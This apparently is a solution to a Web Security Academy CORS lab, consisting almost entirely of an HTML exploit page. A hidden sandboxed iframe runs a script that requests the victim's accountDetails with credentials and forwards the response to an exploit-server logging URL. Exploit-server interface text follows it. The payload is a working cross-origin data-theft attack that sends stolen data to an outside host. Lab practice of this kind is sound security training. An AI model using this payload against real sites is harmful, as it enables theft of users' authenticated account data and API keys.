 Body:
<html>
<body>
<iframe style="display:none" sandbox="allow-scripts" srcdoc="<script>
var req = new XMLHttpRequest();
var url = 'https://0a7b0075032563a0c23dcc86004f002f.web-security-academy.net/'
req.onreadystatechange = function () {
if (req.readyState == XMLHttpRequest.DONE) {
fetch('https://exploit-0a04000503f86340c20fcbb601c30037.exploit-server.net/exploit/log/key=' + req.responseText)
}
};
req.open('get', url + 'accountDetails',true);
req.withCredentials = true;
req.send(null);
</script>"></iframe>
</body>
</html>
Store View exploit Deliver exploit to victim Access log